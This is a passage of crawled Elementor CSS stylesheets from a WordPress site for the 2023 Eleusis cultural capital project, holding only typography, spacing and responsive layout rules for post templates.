--e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-31789 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349
body_size: 635
content:
.elementor-33383 .elementor-element.elementor-element-2d36443a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon{width:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon i{font-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-33383 .elementor-element.elementor-element-88f4223 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-33383 .elementor-element.elementor-element-2d36443a{width:70%;}.elementor-33383 .elementor-element.elementor-element-69b30deb{width:30%;}}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:10px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545
body_size: 795
content:
.elementor-33393 .elementor-element.elementor-element-7d0cf753 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-element-146ddf36 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-33393 .elementor-element.elementor-element-146ddf36{text-align:left;}.elementor-33393 .elementor-element.elementor-element-146ddf36 img{width:100%;}.elementor-33393 .elementor-element.elementor-element-10c848e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-element-49e1074 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33393 .elementor-element.elementor-element-49e1074{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-146ddf36 */.elementor-33393 .elementor-element.elementor-element-146ddf36 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-49e1074 */.elementor-33393 .elementor-element.elementor-element-49e1074 .event-inner-view {
    display: none;
}
.elementor-33393 .elementor-element.elementor-element-49e1074 .event-meta-all {
    display: none;
}
.elementor-33393 .elementor-element.elementor-element-49e1074 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-33393 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371
body_size: 898
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-24a3b7f{width:auto;max-width:auto;top:-40px;text-align:right;}body:not(.rtl) .elementor-43047 .elementor-element.elementor-element-24a3b7f{right:0px;}body.rtl .elementor-43047 .elementor-element.elementor-element-24a3b7f{left:0px;}.elementor-43047 .elementor-element.elementor-element-24a3b7f .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon{width:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon i{font-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-family:var( --e-global-typography-8e4797e-font-family ), Sans-serif;font-size:var( --e-global-typography-8e4797e-font-size );font-weight:var( --e-global-typography-8e4797e-font-weight );text-transform:var( --e-global-typography-8e4797e-text-transform );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-d82bdb9{text-align:center;}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-family:var( --e-global-typography-8a0f5f7-font-family ), Sans-serif;font-size:var( --e-global-typography-8a0f5f7-font-size );font-weight:var( --e-global-typography-8a0f5f7-font-weight );text-transform:var( --e-global-typography-8a0f5f7-text-transform );line-height:var( --e-global-typography-8a0f5f7-line-height );color:var( --e-global-color-secondary );}.elementor-43047 .elementor-element.elementor-element-7c342ab{text-align:center;}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-family:var( --e-global-typography-e465ba7-font-family ), Sans-serif;font-size:var( --e-global-typography-e465ba7-font-size );font-weight:var( --e-global-typography-e465ba7-font-weight );font-style:var( --e-global-typography-e465ba7-font-style );line-height:var( --e-global-typography-e465ba7-line-height );color:var( --e-global-color-text );}.elementor-43047 .elementor-element.elementor-element-f22e58e{--spacer-size:100px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-family:var( --e-global-typography-780c22a-font-family ), Sans-serif;font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}body.elementor-page-43047:not(.elementor-motion-effects-element-type-background), body.elementor-page-43047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}@media(max-width:1215px) and (min-width:768px){.elementor-43047 .elementor-element.elementor-element-ba7b418{width:100%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}/* Start custom CSS for theme-post-content, class: .elementor-element-d546090 */.elementor-43047 .elementor-element.elementor-element-d546090 .aligncenter {
    clear: both;
    display: block;
    margin-left: auto!important;
    margin-right: auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947
body_size: 913
content:
.elementor-43066 .elementor-element.elementor-element-8169db9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43066 .elementor-element.elementor-element-df9ba12{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon{width:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon i{font-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-family:var( --e-global-typography-0e8f19e-font-family ), Sans-serif;font-size:var( --e-global-typography-0e8f19e-font-size );text-transform:var( --e-global-typography-0e8f19e-text-transform );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43066 .elementor-element.elementor-element-9d2cb29 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-0803c2c{width:auto;max-width:auto;align-self:flex-end;text-align:right;}.elementor-43066 .elementor-element.elementor-element-0803c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43066 .elementor-element.elementor-element-0803c2c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.2em;color:var( --e-global-color-text );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-380f510{text-align:left;}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );text-transform:var( --e-global-typography-ed739c4-text-transform );line-height:var( --e-global-typography-ed739c4-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-061bab9{text-align:left;font-family:var( --e-global-typography-599ab0b-font-family ), Sans-serif;font-size:var( --e-global-typography-599ab0b-font-size );font-style:var( --e-global-typography-599ab0b-font-style );line-height:var( --e-global-typography-599ab0b-line-height );}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( 